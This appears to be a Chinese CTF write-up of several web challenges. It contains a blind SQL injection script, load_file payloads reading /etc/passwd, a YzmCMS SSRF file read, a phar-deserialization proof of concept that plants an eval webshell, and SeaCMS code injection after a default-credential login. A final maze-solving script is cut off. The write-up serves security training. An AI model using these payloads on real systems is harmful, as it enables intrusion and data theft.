考点:MySQL读写文件

和巅峰极客的前端一样,而且发现也是布尔盲注,一阵狂喜;
fuzz一番竟然没有任何过滤
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
#python3
import requests
import time
host = 'http://eci-2zegnayqf8pwz72ze2yw.cloudeci1.ichunqiu.com/public/index.php/home/login'
def mid(bot, top):
return (int)(0.5*(top+bot))
def transToHex(flag):
res = ''
for i in flag:
res += hex(ord(i))
res = '0x' + res.replace('0x', '')
return res
def sqli():
name = ''
for j in range(1, 2000):
top = 126
bot = 32
while top > bot:
#babyselect = '(database())'#p3rh4ps
babyselect = 'password'#c3762483bc73d0b7943156d43911ce38->HEIHEIHEIHEI
#babyselect = ""
payload = "0'||ascii(substr({},{},1))>{}#".format(babyselect, j, mid(bot, top))
data = {
"username": payload,
"password": "1"
}
proxy = {"http": "http://127.0.0.1:8080"}
try:
r = requests.post(url=host, data=data, timeout=3, proxies=proxy)
#print(payload)
#print(r.text)
if r.text.count('>密码错误<') == 1:
bot = mid(bot, top) + 1
else:
top = mid(bot, top)
except:
continue
name += chr(top)
print(name)
if __name__ == '__main__':
sqli()
|
注出密码,登陆之后,你就中计了;
扫目录可以扫到很多json,里面含有一些组件信息

不过查看了一下,这个框架这个版本目前是没有符合情景的漏洞的;
真正的利用点其实就在一开始的登陆界面,没有任何waf其实也挺奇怪,说明这道题可能不是常规考点
读取/etc/passwd:
0'||ascii(substr((select load_file('/etc/passwd')),1,1))>79#
发现能读,但是/var/www/html路径却读不到东西;
那么猜测web路径可能被改了,改了就可以猜,猜不到就只能读;
md,确实猜不到。
读取/etc/apache2/apache2.conf(太长了我就不贴代码了),其中有一个路径值得关注:

没错,web路径就是/var/sercet/html/,用0'||ascii(substr((select load_file('/var/sercet/html/index.php')),1,1))>79#可以读取index.php的源码:
SQLmap一梭子Getshell
使用--file-dest和--file-write参数的话,只能创建那个文件但是不能写入内容。这里只能用--os-shel来进行写入;
遇到玄学,没梭进去。。。。按理说是没问题的,sqlmap写的时候会神必在后面拼接路径,然后好像只有web根目录可以写
扫目录www.zip下载源码
发现是yzmcms
common\config\config.php看到数据库配置

/admin/index/login.html为管理员后台,尝试默认口令yzmcms/yzmcms登录失败,尝试是否密码为admin/admin868,成功登陆
然后找各种编辑器上传、模板修改,但都进行了严格限制
谷歌百度没找到啥可用的洞
找到github源码,看看最近的issue,找到个后台SSRF:https://github.com/yzmcms/yzmcms/issues/53

本地跟了一下代码,在application\collection\controller\collection_content.class.php的183~224行的public function collection_article_content()

在后台的模块管理->采集管理模块处添加节点,然后网址处填写构造的恶意页面
跟进collection类,转到yzmphp\core\class\collection.class.php:

很明显无任何过滤的file_get_content(),利用此进行一个SSRF可以任意文件读取
尝试读/etc/passwd
ssrf.html:
1
|
<leon><a href="httpxxx://../../../../../../etc/passwd">123</a></leon>
|
这里用httpxxx是因为yzmphp\core\class\collection.class.php的189行对url协议前四位限制了http

配置如下:

成功读取:
尝试读flag:
1
|
<leon><a href="httpxxx://../../../../../../flag">123</a></leon>
|

flag{46a41939-3d92-411f-8ba2-3dbefa6fdff0}
扫目录www.zip拿源码
简单审计一下,文件上传、文件后缀拼接.jpg、index.php很明显有个文件操作函数

明显的phar反序列化,看class.php找析构函数,发现对config.php进行写入,于是只需要反序列化控制$this->title为恶意代码即可,简单写个一句话shell,绕一下正则替换:
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<?php
class Config{
public $title;
public $comment;
public $logo_url;
}
$o = new Config();
$o->title="';eval(\$_GET[a]);#";
@unlink("test.phar");
$phar = new Phar("test.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
|
生成phar文件上传,由于文件名是md5(time()),所以爆破上传一下就行
exp:
index.php?img=phar://./static/02b969e2b0f2619f59521f67aa8c035d.jpg
触发phar反序列化后,config.php就写入了恶意代码,index.phpinclude了config.php,所以直接:

flag{0f131b09-a441-4723-bc02-bf4516863884}
www.zip 源码
是海洋cms
在 adm1n/admin_smtp.php 发现了

直接没有waf的写入,并且是往一个php文件里面写,由于一些变量可控让我们可以代码注入
admin\admin登陆后台;

之后访问admin_smtp.php,在点击“确认”的时候抓取数据包,改包:

直接来一发:

八进制
填写问卷
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
|
#coding=utf-8
from pwn import*
import numpy as np
#context.log_level = 'DEBUG'
def Get_T(s):
line = []
tmp = []
j = 0
k = 0
start = []
end = []
data = ''
for i in range(s):
data += p.recvline()
data = data.replace('\x23','\x00') # black
data = data.replace('\x20','\x01') # white
data = data.replace('\x24','\x03') # flag
data = data.replace('\x2A','\x02')
for i in data:
if(i == '\n'):
line.append(tmp)
tmp = []
j += 1
k = 0
elif(i == '\x02'):
start.append(j)
start.append(k)
k += 1
tmp.append(ord(i))
elif(i == '\x03'):
end.append(j)
end.append(k)
k += 1
tmp.append(ord(i))
else:
k += 1
tmp.append(ord(i))
return line,start,end
###############################
def up(location):
# 到达了数组顶端
if location[0] == 0:
return False
else:
new_location = [location[0] - 1, location[1]]
# 走过的路不再走
if new_location in history_path:
return False
# 遇到墙不走
elif maze[new_location[0]][new_location[1]] == 0:
return False
else:
lookup_path.append(new_location)
history_path.append(new_location)
return True
def down(location):
# 遇到迷宫最下方的时候,不能继续往下走
if location[0] == len(maze) - 1:
return False
else:
new_location = [location[0] + 1, location[1]]
# 走过的路不再走
if new_location in history_path:
return False
# 遇到墙不走
elif maze[new_location[0]][new_location[1]] == 0:
return False
else:
history_path.append(new_location)
lookup_path.append(new_location)
return True
def left(location):
# 遇到迷宫最左边,不能继续往左走
if location[1] == 0:
return False
else:
new_location = [location[0], location[1] - 1]
# 走过的路不再走
if new_location in history_path:
return False
# 遇到墙不走
elif maze[new_location[0]][new_location[1]] == 0:
return False
else:
history_path.append(new_location)
lookup_path.append(new_location)
return True
def right(location):
# 遇到迷宫最右边,不能继续向右移动
if location[1] == len(maze[0]) - 1:
return False
else:
new_location = [location[0], location[1] + 1]
# 走过的路不再走
if new_location in history_path:
return False
# 遇到墙不走
elif maze[new_location[0]][new_location[1]] == 0:
return False
else:
history_path.append(new_location)
lookup_path.append(new_location)
return True
def get_line(path):
p = ''
for i in range(len(path)-1):
tmp1 = path[i]
tmp2 = path[i + 1]
if tmp1[0] > tmp2[0]:
p += 'w'
elif tmp1[0] < tmp2[0]:
p += 's'
if tmp1[1] > tmp2[1]:
p += 'a'
elif tmp1[1] < tmp2[1]:
p += 'd'
return p
p = remote('182.92.203.154',11001)
p.sendlineafter('Please press any key to start.','FMYY')
for i in range(5):
log.info('LEVEL' + str(i+1))
maze,start,end = Get_T(11 + i*10)
lookup_path = []
history_path = []
lookup_path.append(start)
